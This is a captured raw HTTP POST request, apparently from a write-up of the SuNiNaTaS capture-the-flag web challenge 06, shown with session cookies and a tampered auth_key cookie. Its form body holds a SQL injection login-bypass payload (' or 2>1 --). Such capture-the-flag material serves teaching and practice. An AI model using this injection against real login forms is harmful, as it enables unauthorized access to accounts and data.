 POST /challenge/web06/Serect.asp HTTP/1.1
Host: suninatas.com
Content-Length: 22
Cache-Control: max-age=0
Origin: http://suninatas.com
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.146 Whale/2.6.88.13 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://suninatas.com/challenge/web06/Serect.asp
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: _ga=GA1.2.1420366055.1572833577; ASP.NET_SessionId=nsbkmtk5ykk2ompwke1b5ewd; _gid=GA1.2.588636051.1573628790; auth%5Fkey=%3F%3F%3F%3F%3F;
ASPSESSIONIDSAASDBBA=CNLFDBKBHEHAJFAECILGABDE; ASPSESSIONIDCSATDBDB=FGJJFMECLEPADEPHMDOEKNCG
Connection: close
passwd=%27+or+2%3E1+--